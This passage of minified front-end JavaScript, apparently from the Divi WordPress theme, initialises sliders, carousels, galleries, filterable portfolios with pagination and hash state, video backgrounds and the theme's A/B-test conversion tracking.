.container:first-child'),$et_main_content_first_row_meta_wrapper=$et_main_content_first_row.find('.et_post_meta_wrapper:first'),$et_main_content_first_row_meta_wrapper_title=$et_main_content_first_row_meta_wrapper.find('h1'),$et_main_content_first_row_content=$et_main_content_first_row.find('.entry-content:first'),$et_single_post=$('body.single-post'),etRecalculateOffset=!1,et_header_height,et_header_modifier,et_header_offset,et_primary_header_top,$et_header_style_split=$('.et_header_style_split'),$et_top_navigation=$('#et-top-navigation'),$logo=$('#logo'),$et_sticky_image=$('.et_pb_image_sticky'),$et_pb_counter_amount=$('.et_pb_counter_amount'),$et_pb_carousel=$('.et_pb_carousel'),$et_menu_selector=et_pb_custom.is_divi_theme_used?$('ul.nav'):$('.et_pb_fullwidth_menu ul.nav'),et_pb_ab_bounce_rate=et_pb_custom.ab_bounce_rate*1000,et_pb_ab_logged_status={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1,},et_animation_breakpoint='';var grid_containers=$('.et_pb_grid_item').parent().get();var $hover_gutter_modules=$('.et_pb_gutter_hover');window.et_pb_slider_init=function($this_slider){var et_slider_settings={fade_speed:700,slide:!$this_slider.hasClass('et_pb_gallery')?'.et_pb_slide':'.et_pb_gallery_item'};if($this_slider.hasClass('et_pb_slider_no_arrows'))
et_slider_settings.use_arrows=!1;if($this_slider.hasClass('et_pb_slider_no_pagination'))
et_slider_settings.use_controls=!1;if($this_slider.hasClass('et_slider_auto')){var et_slider_autospeed_class_value=/et_slider_speed_(\d+)/g;et_slider_settings.slideshow=!0;var et_slider_autospeed=et_slider_autospeed_class_value.exec($this_slider.attr('class'));et_slider_settings.slideshow_speed=et_slider_autospeed===null?10:et_slider_autospeed[1]}
if($this_slider.parent().hasClass('et_pb_video_slider')){et_slider_settings.controls_below=!0;et_slider_settings.append_controls_to=$this_slider.parent();setTimeout(function(){$('.et_pb_preload').removeClass('et_pb_preload')},500)}
if($this_slider.hasClass('et_pb_slider_carousel'))
et_slider_settings.use_carousel=!0;$this_slider.et_pb_simple_slider(et_slider_settings)};var $et_top_menu=$et_menu_selector,et_parent_menu_longpress_limit=300,et_parent_menu_longpress_start,et_parent_menu_click=!0,is_frontend_builder=isBuilder,et_menu_hover_triggered=!1;if($('.et_pb_ab_shop_conversion').length&&typeof et_pb_get_cookie_value('et_pb_ab_shop_log')!=='undefined'&&''!==et_pb_get_cookie_value('et_pb_ab_shop_log')){var shop_log_data=et_pb_get_cookie_value('et_pb_ab_shop_log').split('_');page_id=shop_log_data[0],subject_id=shop_log_data[1],test_id=shop_log_data[2];et_pb_ab_update_stats('con_goal',page_id,subject_id,test_id);et_pb_set_cookie(0,'et_pb_ab_shop_log=true')}
if($('.et_pb_ab_split_track').length){$('.et_pb_ab_split_track').each(function(){var tracking_test=$(this).data('test_id'),cookies_name='et_pb_ab_shortcode_track_'+tracking_test;if(typeof et_pb_get_cookie_value(cookies_name)!=='undefined'&&''!==et_pb_get_cookie_value(cookies_name)){var track_data=et_pb_get_cookie_value(cookies_name).split('_');page_id=track_data[0],subject_id=track_data[1],test_id=track_data[2];et_pb_ab_update_stats('con_short',page_id,subject_id,test_id);et_pb_set_cookie(0,cookies_name+'=true')}})}
if($hover_gutter_modules.length>0){$hover_gutter_modules.each(function(){var $thisEl=$(this);var originalGutter=$thisEl.data('original_gutter');var hoverGutter=$thisEl.data('hover_gutter');$thisEl.hover(function(){$thisEl.removeClass('et_pb_gutters'+originalGutter);$thisEl.addClass('et_pb_gutters'+hoverGutter)},function(){$thisEl.removeClass('et_pb_gutters'+hoverGutter);$thisEl.addClass('et_pb_gutters'+originalGutter)})})}
if(et_pb_custom.is_ab_testing_active){et_pb_init_ab_test()}
if(et_all_rows.length){et_all_rows.each(function(){var $this_row=$(this),row_class='';row_class=et_get_column_types($this_row.find('>.et_pb_column'));if(''!==row_class){$this_row.addClass(row_class)}
if($this_row.find('.et_pb_row_inner').length){$this_row.find('.et_pb_row_inner').each(function(){var $this_row_inner=$(this);row_class=et_get_column_types($this_row_inner.find('.et_pb_column'));if(''!==row_class){$this_row_inner.addClass(row_class)}})}})}
function et_get_column_types($columns){var row_class='';if($columns.length){$columns.each(function(){var $column=$(this);var column_type=$column.attr('class').split('et_pb_column_')[1];var column_type_clean=typeof column_type!=='undefined'?column_type.split(' ',1)[0]:'4_4';var column_type_updated=column_type_clean.replace('_','-').trim();row_class+='_'+column_type_updated});if((row_class.indexOf('1-4')!==-1)||(row_class.indexOf('1-5_1-5')!==-1)||(row_class.indexOf('1-6_1-6')!==-1)){switch(row_class){case '_1-4_1-4_1-4_1-4':row_class='et_pb_row_4col';break;case '_1-5_1-5_1-5_1-5_1-5':row_class='et_pb_row_5col';break;case '_1-6_1-6_1-6_1-6_1-6_1-6':row_class='et_pb_row_6col';break;default:row_class='et_pb_row'+row_class}}else{row_class=''}}
return row_class}
window.et_pb_init_nav_menu($et_top_menu);$et_sticky_image.each(function(){window.et_pb_apply_sticky_image_effect($(this))});if(et_is_mobile_device){$('.et_pb_section_video_bg').each(function(){var $this_el=$(this);$this_el.closest('.et_pb_preload').removeClass('et_pb_preload');if($this_el.hasClass("opened")){$this_el.remove()}});$('body').addClass('et_mobile_device');if(!et_is_ipad){$('body').addClass('et_mobile_device_not_ipad')}}
if(et_is_ie9){$('body').addClass('et_ie9')}
if($et_pb_video_section.length||is_frontend_builder){window.et_pb_video_section_init=function($et_pb_video_section){$et_pb_video_section.find('video').mediaelementplayer({pauseOtherPlayers:!1,success:function(mediaElement,domObject){mediaElement.addEventListener('loadeddata',function(){et_pb_resize_section_video_bg($(domObject));et_pb_center_video($(domObject).closest('.mejs-video'))},!1);mediaElement.addEventListener('canplay',function(){$(domObject).closest('.et_pb_preload').removeClass('et_pb_preload')},!1)}})};et_pb_video_section_init($et_pb_video_section)}
et_init_audio_modules();if($et_post_gallery.length){var magnificPopup=$.magnificPopup.instance;$('body').on('swiperight','.mfp-container',function(){magnificPopup.prev()});$('body').on('swipeleft','.mfp-container',function(){magnificPopup.next()});$et_post_gallery.each(function(){$(this).magnificPopup({delegate:'.et_pb_gallery_image a',type:'image',removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:'mfp-fade',zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(element){return element.find('img')}},autoFocusLast:!1})});$et_post_gallery.find('a').unbind('click')}
if($et_lightbox_image.length||is_frontend_builder){$et_lightbox_image.unbind('click');$et_lightbox_image.bind('click');window.et_pb_image_lightbox_init=function($et_lightbox_image){if(!$et_lightbox_image.magnificPopup){return jQuery(window).on('load',function(){window.et_pb_image_lightbox_init($et_lightbox_image)})}
$et_lightbox_image.magnificPopup({type:'image',removalDelay:500,mainClass:'mfp-fade',zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(element){return element.find('img')}},autoFocusLast:!1})};et_pb_image_lightbox_init($et_lightbox_image)}
if($et_pb_slider.length||is_frontend_builder){$et_pb_slider.each(function(){$this_slider=$(this);et_pb_slider_init($this_slider)})}
$et_pb_carousel=$('.et_pb_carousel');if($et_pb_carousel.length||is_frontend_builder){$et_pb_carousel.each(function(){var $this_carousel=$(this),et_carousel_settings={slide_duration:1000};$this_carousel.et_pb_simple_carousel(et_carousel_settings)})}
if(grid_containers.length||is_frontend_builder){$(grid_containers).each(function(){window.et_pb_set_responsive_grid($(this),'.et_pb_grid_item')})}
if($et_pb_fullwidth_portfolio.length||is_frontend_builder){window.et_fullwidth_portfolio_init=function($the_portfolio){var $portfolio_items=$the_portfolio.find('.et_pb_portfolio_items');$portfolio_items.data('items',$portfolio_items.find('.et_pb_portfolio_item').toArray());$the_portfolio.data('columns_setting_up',!1);if($the_portfolio.hasClass('et_pb_fullwidth_portfolio_carousel')){$portfolio_items.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#">'+'<span>'+et_pb_custom.previous+'</span>'+'</a><a class="et-pb-arrow-next" href="#">'+'<span>'+et_pb_custom.next+'</span>'+'</a></div>');set_fullwidth_portfolio_columns($the_portfolio,!0);et_carousel_auto_rotate($the_portfolio);$the_portfolio.on('swiperight',function(){$(this).find('.et-pb-arrow-prev').click()});$the_portfolio.on('swipeleft',function(){$(this).find('.et-pb-arrow-next').click()});$the_portfolio.hover(function(){$(this).addClass('et_carousel_hovered');if(typeof $(this).data('et_carousel_timer')!='undefined'){clearInterval($(this).data('et_carousel_timer'))}},function(){$(this).removeClass('et_carousel_hovered');et_carousel_auto_rotate($(this))});$the_portfolio.data('carouseling',!1);$the_portfolio.on('click','.et-pb-slider-arrows a',function(e){fullwidth_portfolio_carousel_slide($(this));e.preventDefault();return!1})}else{set_fullwidth_portfolio_columns($the_portfolio,!1)}};function fullwidth_portfolio_carousel_slide($arrow){var $the_portfolio=$arrow.parents('.et_pb_fullwidth_portfolio'),$portfolio_items=$the_portfolio.find('.et_pb_portfolio_items'),$the_portfolio_items=$portfolio_items.find('.et_pb_portfolio_item'),$active_carousel_group=$portfolio_items.find('.et_pb_carousel_group.active'),slide_duration=700,items=$portfolio_items.data('items'),columns=$portfolio_items.data('portfolio-columns'),item_width=$active_carousel_group.innerWidth()/columns,original_item_width=(100/columns)+'%';if('undefined'==typeof items){return}
if($the_portfolio.data('carouseling')){return}
$the_portfolio.data('carouseling',!0);$active_carousel_group.children().each(function(){$(this).css({'width':item_width+1,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('position')-1))})});if($arrow.hasClass('et-pb-arrow-next')){var $next_carousel_group,current_position=1,next_position=1,active_items_start=items.indexOf($active_carousel_group.children().first()[0]),active_items_end=active_items_start+columns,next_items_start=active_items_end,next_items_end=next_items_start+columns,active_carousel_width=$active_carousel_group.innerWidth();$next_carousel_group=$('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter($active_carousel_group);$next_carousel_group.css({'width':active_carousel_width,'max-width':active_carousel_width}).show();for(x=0,total=0;;x++,total++){if(total>=active_items_start&&total<active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position++}
if(total>=next_items_start&&total<next_items_end){$(items[x]).data('next_position',next_position);$(items[x]).addClass('changing_position next_position next_position_'+next_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).hide().addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
next_position++}
if(next_position>columns){break}
if(x>=(items.length-1)){x=-1}}
sorted=$portfolio_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('next_position'));var el_b_position=parseInt($(b).data('next_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($next_carousel_group);$next_carousel_group.children().each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('next_position')-1))})});$active_carousel_group.animate({left:'-100%'},{duration:slide_duration,complete:function(){$portfolio_items.find('.delayed_container_append').each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('next_position')-1))});$(this).appendTo($next_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','width':'','max-width':'','left':''});$(this).appendTo($portfolio_items)});$active_carousel_group.remove();et_carousel_auto_rotate($the_portfolio)}});$next_carousel_group.addClass('active').css({'position':'absolute','top':0,left:'100%'});$next_carousel_group.animate({left:'0%'},{duration:slide_duration,complete:function(){setTimeout(function(){$next_carousel_group.removeClass('next').addClass('active').css({'position':'','width':'','max-width':'','top':'','left':''});$next_carousel_group.find('.delayed_container_append_dup').remove();$next_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');next_position=$(this).data('next_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' next_position next_position_'+next_position);$(this).data('current_position','');$(this).data('next_position','');$(this).data('position',(index+1))});$next_carousel_group.children().css({'position':'','width':original_item_width,'max-width':original_item_width,'left':''});$the_portfolio.data('carouseling',!1)},100)}})}else{var $prev_carousel_group,current_position=columns,prev_position=columns,columns_span=columns-1,active_items_start=items.indexOf($active_carousel_group.children().last()[0]),active_items_end=active_items_start-columns_span,prev_items_start=active_items_end-1,prev_items_end=prev_items_start-columns_span,active_carousel_width=$active_carousel_group.innerWidth();$prev_carousel_group=$('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore($active_carousel_group);$prev_carousel_group.css({'left':'-'+active_carousel_width,'width':active_carousel_width,'max-width':active_carousel_width}).show();for(x=(items.length-1),total=(items.length-1);;x--,total--){if(total<=active_items_start&&total>=active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position--}
if(total<=prev_items_start&&total>=prev_items_end){$(items[x]).data('prev_position',prev_position);$(items[x]).addClass('changing_position prev_position prev_position_'+prev_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
prev_position--}
if(prev_position<=0){break}
if(x==0){x=items.length}}
sorted=$portfolio_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('prev_position'));var el_b_position=parseInt($(b).data('prev_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($prev_carousel_group);$prev_carousel_group.children().each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('prev_position')-1))})});$active_carousel_group.animate({left:'100%'},{duration:slide_duration,complete:function(){$portfolio_items.find('.delayed_container_append').reverse().each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('prev_position')-1))});$(this).prependTo($prev_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','width':'','max-width':'','left':''});$(this).appendTo($portfolio_items)});$active_carousel_group.remove()}});$prev_carousel_group.addClass('active').css({'position':'absolute','top':0,left:'-100%'});$prev_carousel_group.animate({left:'0%'},{duration:slide_duration,complete:function(){setTimeout(function(){$prev_carousel_group.removeClass('prev').addClass('active').css({'position':'','width':'','max-width':'','top':'','left':''});$prev_carousel_group.find('.delayed_container_append_dup').remove();$prev_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');prev_position=$(this).data('prev_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' prev_position prev_position_'+prev_position);$(this).data('current_position','');$(this).data('prev_position','');position=index+1;$(this).data('position',position);$(this).addClass('position_'+position)});$prev_carousel_group.children().css({'position':'','width':original_item_width,'max-width':original_item_width,'left':''});$the_portfolio.data('carouseling',!1)},100)}})}}
function set_fullwidth_portfolio_columns($the_portfolio,carousel_mode){var columns,$portfolio_items=$the_portfolio.find('.et_pb_portfolio_items'),portfolio_items_width=$portfolio_items.width(),$the_portfolio_items=$portfolio_items.find('.et_pb_portfolio_item'),portfolio_item_count=$the_portfolio_items.length;if('undefined'===typeof $the_portfolio_items){return}
if(portfolio_items_width>=1600){columns=5}else if(portfolio_items_width>=1024){columns=4}else if(portfolio_items_width>=768){columns=3}else if(portfolio_items_width>=480){columns=2}else{columns=1}
portfolio_item_width=portfolio_items_width/columns;portfolio_item_height=portfolio_item_width*.75;if(carousel_mode){$portfolio_items.css({'height':portfolio_item_height})}
$the_portfolio_items.css({'height':portfolio_item_height});if(columns===$portfolio_items.data('portfolio-columns')){return}
if($the_portfolio.data('columns_setting_up')){return}
$the_portfolio.data('columns_setting_up',!0);var portfolio_item_width_percentage=(100/columns)+'%';$the_portfolio_items.css({'width':portfolio_item_width_percentage,'max-width':portfolio_item_width_percentage});$portfolio_items.removeClass('columns-'+$portfolio_items.data('portfolio-columns'));$portfolio_items.addClass('columns-'+columns);$portfolio_items.data('portfolio-columns',columns);if(!carousel_mode){return $the_portfolio.data('columns_setting_up',!1)}
if($portfolio_items.find('.et_pb_carousel_group').length){$the_portfolio_items.appendTo($portfolio_items);$portfolio_items.find('.et_pb_carousel_group').remove()}
var the_portfolio_items=$portfolio_items.data('items'),$carousel_group=$('<div class="et_pb_carousel_group active">').appendTo($portfolio_items);if('undefined'===typeof the_portfolio_items){return}
$the_portfolio_items.data('position','');if(the_portfolio_items.length<=columns){$portfolio_items.find('.et-pb-slider-arrows').hide()}else{$portfolio_items.find('.et-pb-slider-arrows').show()}
for(position=1,x=0;x<the_portfolio_items.length;x++,position++){if(x<columns){$(the_portfolio_items[x]).show();$(the_portfolio_items[x]).appendTo($carousel_group);$(the_portfolio_items[x]).data('position',position);$(the_portfolio_items[x]).addClass('position_'+position)}else{position=$(the_portfolio_items[x]).data('position');$(the_portfolio_items[x]).removeClass('position_'+position);$(the_portfolio_items[x]).data('position','');$(the_portfolio_items[x]).hide()}}
$the_portfolio.data('columns_setting_up',!1)}
function et_carousel_auto_rotate($carousel){if('on'===$carousel.data('auto-rotate')&&$carousel.find('.et_pb_portfolio_item').length>$carousel.find('.et_pb_carousel_group .et_pb_portfolio_item').length&&!$carousel.hasClass('et_carousel_hovered')){et_carousel_timer=setTimeout(function(){fullwidth_portfolio_carousel_slide($carousel.find('.et-pb-arrow-next'))},$carousel.data('auto-rotate-speed'));$carousel.data('et_carousel_timer',et_carousel_timer)}}
$et_pb_fullwidth_portfolio.each(function(){et_fullwidth_portfolio_init($(this))})}
if($('.et_pb_section_video').length){window._wpmejsSettings.pauseOtherPlayers=!1}
if($et_pb_filterable_portfolio.length||is_frontend_builder){window.et_pb_filterable_portfolio_init=function($selector){if(typeof $selector!=='undefined'){set_filterable_portfolio_init($selector)}else{$et_pb_filterable_portfolio.each(function(){set_filterable_portfolio_init($(this))})}};window.set_filterable_portfolio_init=function($the_portfolio){var $the_portfolio_items=$the_portfolio.find('.et_pb_portfolio_items'),$left_orientatation=!0==$the_portfolio.data('rtl')?!1:!0,all_portfolio_items=$the_portfolio_items.clone();$the_portfolio.show();$the_portfolio.find('.et_pb_portfolio_item').addClass('active');$the_portfolio.css('display','block');set_filterable_grid_items($the_portfolio);$the_portfolio.on('click','.et_pb_portfolio_filter a',function(e){e.preventDefault();var category_slug=$(this).data('category-slug');var $the_portfolio=$(this).parents('.et_pb_filterable_portfolio');var $the_portfolio_items=$the_portfolio.find('.et_pb_portfolio_items');if('all'==category_slug){$the_portfolio.find('.et_pb_portfolio_filter a').removeClass('active');$the_portfolio.find('.et_pb_portfolio_filter_all a').addClass('active');$the_portfolio_items.empty();$the_portfolio_items.append(all_portfolio_items.find('.et_pb_portfolio_item').clone());$the_portfolio.find('.et_pb_portfolio_item').addClass('active')}else{$the_portfolio.find('.et_pb_portfolio_filter_all').removeClass('active');$the_portfolio.find('.et_pb_portfolio_filter a').removeClass('active');$the_portfolio.find('.et_pb_portfolio_filter_all a').removeClass('active');$(this).addClass('active');$the_portfolio_items.empty();$the_portfolio_items.append(all_portfolio_items.find('.et_pb_portfolio_item.project_category_'+$(this).data('category-slug')).clone());$the_portfolio_items.find('.et_pb_portfolio_item').removeClass('active');$the_portfolio_items.find('.et_pb_portfolio_item.project_category_'+$(this).data('category-slug')).addClass('active').removeClass('inactive')}
set_filterable_grid_items($the_portfolio);setTimeout(function(){set_filterable_portfolio_hash($the_portfolio)},500);$the_portfolio.find('.et_pb_portfolio_item').removeClass('first_in_row last_in_row');et_pb_set_responsive_grid($the_portfolio,'.et_pb_portfolio_item:visible')});$the_portfolio.on('click','.et_pb_portofolio_pagination a',function(e){e.preventDefault();var to_page=$(this).data('page');var $the_portfolio=$(this).parents('.et_pb_filterable_portfolio');var $the_portfolio_items=$the_portfolio.find('.et_pb_portfolio_items');et_pb_smooth_scroll($the_portfolio,!1,800);if($(this).hasClass('page-prev')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))-1}else if($(this).hasClass('page-next')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))+1}
$(this).parents('ul').find('a').removeClass('active');$(this).parents('ul').find('a.page-'+to_page).addClass('active');var current_index=$(this).parents('ul').find('a.page-'+to_page).parent().index(),total_pages=$(this).parents('ul').find('li.page').length;$(this).parent().nextUntil('.page-'+(current_index+3)).show();$(this).parent().prevUntil('.page-'+(current_index-3)).show();$(this).parents('ul').find('li.page').each(function(i){if(!$(this).hasClass('prev')&&!$(this).hasClass('next')){if(i<(current_index-3)){$(this).hide()}else if(i>(current_index+1)){$(this).hide()}else{$(this).show()}
if(total_pages-current_index<=2&&total_pages-i<=5){$(this).show()}else if(current_index<=3&&i<=4){$(this).show()}}});if(to_page>1){$(this).parents('ul').find('li.prev').show()}else{$(this).parents('ul').find('li.prev').hide()}
if($(this).parents('ul').find('a.active').hasClass('last-page')){$(this).parents('ul').find('li.next').hide()}else{$(this).parents('ul').find('li.next').show()}
$the_portfolio.find('.et_pb_portfolio_item').hide();$the_portfolio.find('.et_pb_portfolio_item').filter(function(index){return $(this).data('page')===to_page}).show();window.et_pb_set_responsive_grid($the_portfolio.find('.et_pb_portfolio_items'),'.et_pb_portfolio_item');setTimeout(function(){set_filterable_portfolio_hash($the_portfolio)},500);$the_portfolio.find('.et_pb_portfolio_item').removeClass('first_in_row last_in_row');et_pb_set_responsive_grid($the_portfolio,'.et_pb_portfolio_item:visible')});$(this).on('et_hashchange',function(event){var params=event.params;$the_portfolio=$('#'+event.target.id);if(!$the_portfolio.find('.et_pb_portfolio_filter a[data-category-slug="'+params[0]+'"]').hasClass('active')){$the_portfolio.find('.et_pb_portfolio_filter a[data-category-slug="'+params[0]+'"]').click()}
if(params[1]){setTimeout(function(){if(!$the_portfolio.find('.et_pb_portofolio_pagination a.page-'+params[1]).hasClass('active')){$the_portfolio.find('.et_pb_portofolio_pagination a.page-'+params[1]).addClass('active').click()}},300)}})};if(window.et_load_event_fired){et_pb_filterable_portfolio_init()}else{$(window).load(function(){et_pb_filterable_portfolio_init()})}
function set_filterable_grid_items($the_portfolio){var active_category=$the_portfolio.find('.et_pb_portfolio_filter > a.active').data('category-slug');window.et_pb_set_responsive_grid($the_portfolio.find('.et_pb_portfolio_items'),'.et_pb_portfolio_item');if('all'===active_category){$the_portfolio_visible_items=$the_portfolio.find('.et_pb_portfolio_item')}else{$the_portfolio_visible_items=$the_portfolio.find('.et_pb_portfolio_item.project_category_'+active_category)}
var visible_grid_items=$the_portfolio_visible_items.length,posts_number=$the_portfolio.data('posts-number'),pages=0===posts_number?1:Math.ceil(visible_grid_items/posts_number);set_filterable_grid_pages($the_portfolio,pages);var visible_grid_items=0;var _page=1;$the_portfolio.find('.et_pb_portfolio_item').data('page','');$the_portfolio_visible_items.each(function(i){visible_grid_items++;if(0===parseInt(visible_grid_items%posts_number)){$(this).data('page',_page);_page++}else{$(this).data('page',_page)}});$the_portfolio_visible_items.filter(function(){return $(this).data('page')==1}).show();$the_portfolio_visible_items.filter(function(){return $(this).data('page')!=1}).hide()}
function set_filterable_grid_pages($the_portfolio,pages){$pagination=$the_portfolio.find('.et_pb_portofolio_pagination');if(!$pagination.length){return}
$pagination.html('<ul></ul>');if(pages<=1){return}
$pagination_list=$pagination.children('ul');$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+'</a></li>');for(var page=1;page<=pages;page++){var first_page_class=page===1?' active':'',last_page_class=page===pages?' last-page':'',hidden_page_class=page>=5?' style="display:none;"':'';$pagination_list.append('<li'+hidden_page_class+' class="page page-'+page+'"><a href="#" data-page="'+page+'" class="page-'+page+first_page_class+last_page_class+'">'+page+'</a></li>')}
$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+'</a></li>')}
function set_filterable_portfolio_hash($the_portfolio){if(!$the_portfolio.attr('id')){return}
var this_portfolio_state=[];this_portfolio_state.push($the_portfolio.attr('id'));this_portfolio_state.push($the_portfolio.find('.et_pb_portfolio_filter > a.active').data('category-slug'));if($the_portfolio.find('.et_pb_portofolio_pagination a.active').length){this_portfolio_state.push($the_portfolio.find('.et_pb_portofolio_pagination a.active').data('page'))}else{this_portfolio_state.push(1)}
this_portfolio_state=this_portfolio_state.join(et_hash_module_param_seperator);et_set_hash(this_portfolio_state)}}
if($et_pb_gallery.length||is_frontend_builder){window.set_gallery_grid_items=function($the_gallery){var $the_gallery_items_container=$the_gallery.find('.et_pb_gallery_items'),$the_gallery_items=$the_gallery_items_container.find('.et_pb_gallery_item');var total_grid_items=$the_gallery_items.length,posts_number_original=parseInt($the_gallery_items_container.attr('data-per_page')),posts_number=isNaN(posts_number_original)||0===posts_number_original?4:posts_number_original,pages=Math.ceil(total_grid_items/posts_number);window.et_pb_set_responsive_grid($the_gallery_items_container,'.et_pb_gallery_item');set_gallery_grid_pages($the_gallery,pages);var total_grid_items=0;var _page=1;$the_gallery_items.data('page','');$the_gallery_items.each(function(i){total_grid_items++;var $this=$(this);if(0===parseInt(total_grid_items%posts_number)){$this.data('page',_page);_page++}else{$this.data('page',_page)}});var visible_items=$the_gallery_items.filter(function(){return $(this).data('page')==1}).show();$the_gallery_items.filter(function(){return $(this).data('page')!=1}).hide()};window.set_gallery_grid_pages=function($the_gallery,pages){$pagination=$the_gallery.find('.et_pb_gallery_pagination');if(!$pagination.length){return}
$pagination.html('<ul></ul>');if(pages<=1){$pagination.hide();return}
$pagination_list=$pagination.children('ul');$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+'</a></li>');for(var page=1;page<=pages;page++){var first_page_class=page===1?' active':'',last_page_class=page===pages?' last-page':'',hidden_page_class=page>=5?' style="display:none;"':'';$pagination_list.append('<li'+hidden_page_class+' class="page page-'+page+'"><a href="#" data-page="'+page+'" class="page-'+page+first_page_class+last_page_class+'">'+page+'</a></li>')}
$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+'</a></li>')};window.set_gallery_hash=function($the_gallery){if(!$the_gallery.attr('id')){return}
var this_gallery_state=[];this_gallery_state.push($the_gallery.attr('id'));if($the_gallery.find('.et_pb_gallery_pagination a.active').length){this_gallery_state.push($the_gallery.find('.et_pb_gallery_pagination a.active').data('page'))}else{this_gallery_state.push(1)}
this_gallery_state=this_gallery_state.join(et_hash_module_param_seperator);et_set_hash(this_gallery_state)};window.et_pb_gallery_init=function($the_gallery){if($the_gallery.hasClass('et_pb_gallery_grid')){$the_gallery.show();set_gallery_grid_items($the_gallery);$the_gallery.on('et_hashchange',function(event){var params=event.params;$the_gallery=$('#'+event.target.id);if(page_to=params[0]){if(!$the_gallery.find('.et_pb_gallery_pagination a.page-'+page_to).hasClass('active')){$the_gallery.find('.et_pb_gallery_pagination a.page-'+page_to).addClass('active').click()}}})}};$et_pb_gallery.each(function(){var $the_gallery=$(this);et_pb_gallery_init($the_gallery)});$et_pb_gallery.data('paginating',!1);window.et_pb_gallery_pagination_nav=function($the_gallery){$the_gallery.on('click','.et_pb_gallery_pagination a',function(e){e.preventDefault();var to_page=$(this).data('page'),$the_gallery=$(this).parents('.et_pb_gallery'),$the_gallery_items_container=$the_gallery.find('.et_pb_gallery_items'),$the_gallery_items=$the_gallery_items_container.find('.et_pb_gallery_item');if($the_gallery.data('paginating')){return}
$the_gallery.data('paginating',!0);if($(this).hasClass('page-prev')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))-1}else if($(this).hasClass('page-next')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))+1}
$(this).parents('ul').find('a').removeClass('active');$(this).parents('ul').find('a.page-'+to_page).addClass('active');var current_index=$(this).parents('ul').find('a.page-'+to_page).parent().index(),total_pages=$(this).parents('ul').find('li.page').length;$(this).parent().nextUntil('.page-'+(current_index+3)).show();$(this).parent().prevUntil('.page-'+(current_index-3)).show();$(this).parents('ul').find('li.page').each(function(i){if(!$(this).hasClass('prev')&&!$(this).hasClass('next')){if(i<(current_index-3)){$(this).hide()}else if(i>(current_index+1)){$(this).hide()}else{$(this).show()}
if(total_pages-current_index<=2&&total_pages-i<=5){$(this).show()}else if(current_index<=3&&i<=4){$(this).show()}}});if(to_page>1){$(this).parents('ul').find('li.prev').show()}else{$(this).parents('ul').find('li.prev').hide()}
if($(this).parents('ul').find('a.active').hasClass('last-page')){$(this).parents('ul').find('li.next').hide()}else{$(this).parents('ul').find('li.next').show()}
$the_gallery_items.hide();var visible_items=$the_gallery_items.filter(function(index){return $(this).data('page')===to_page}).show();$the_gallery.data('paginating',!1);window.et_pb_set_responsive_grid($the_gallery_items_container,'.et_pb_gallery_item');setTimeout(function(){set_gallery_hash($the_gallery)},100);$('html, body').animate({scrollTop:$the_gallery.offset().top-200},200)})};et_pb_gallery_pagination_nav($et_pb_gallery);if(is_frontend_builder){et_pb_gallery_pagination_nav($('#et-fb-app'))}}
if($et_pb_counter_amount.length){$et_pb_counter_amount.each(function(){window.et_bar_counters_init($(this))})}
